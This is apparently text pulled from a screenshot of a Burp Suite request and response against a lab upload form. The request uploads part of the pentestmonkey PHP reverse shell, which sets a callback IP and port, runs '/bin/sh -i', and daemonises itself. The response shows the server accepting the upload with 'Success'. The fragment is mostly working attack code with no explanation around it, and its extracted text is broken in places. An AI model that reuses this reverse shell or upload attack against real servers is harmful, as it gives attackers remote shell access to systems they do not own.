 Send
Cancel
<|▼
>|▼
Target: http://10.10.45.30:3333
?
Request
Raw
Params
Headers
Hex
fail and return FALSE under Windows.
57 // Some compile-time options are needed for daemonisation (like pcntl,
posix). These are rarely available.
58 //
59 // Usage
60 // -----
61 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
62
63 set_time_limit (0);
64 $VERSION = "1.0";
65 $ip = '10.0.2.15'; // CHANGE THIS
66 $port = 1001;   // CHANGE THIS
67 $chunk_size = 1400;
68 $write_a = null;
69 $error_a = null;
70 $shell = 'uname -a; w; id; /bin/sh -i';
71 $daemon = 0;
72 $debug = 0;
73
74 //
75 // Daemonise ourself if possible to avoid zombies later
76 //
77
78 // pcntl_fork is hardly ever available, but will allow us to daemonise
79 // our php process and avoid zombies. Worth a try...
80 if (function_exists('pcntl_fork')) {
81   // Fork and have the parent process exit
82   $pid = pcntl_fork();
83
84   if ($pid == -1) {
85     printit("ERROR: Can't fork");
86     exit(1);
87   }
88
89   if ($pid) {
90     exit(0); // Parent exits
91   }
92
93   // Make the current process a session leader
Response
Raw
Headers
Hex
Render
2 Date: Fri, 12 Jun 2020 01:29:21 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 532
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10   <head>
11     <link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
12     <style>
13       html,body{
14         height:30%;
15       }
16       html{
17         display:table;
18         margin:auto;
19       }
20       body{
21         display:table-cell;
22         vertical-align:middle;
23         text-align:center;
24       }
25     </style>
26   </head>
27   <body>
28     <form action="index.php" method="post" enctype="multipart/form-data">
29       <h3>
Upload
</h3>
<br />
30       <input type="file" name="file" id="file">
31       <input class="btn btn-primary" type="submit" value="Submit" name="subr
32     </form>
33     Success
</body>
34 </html>
35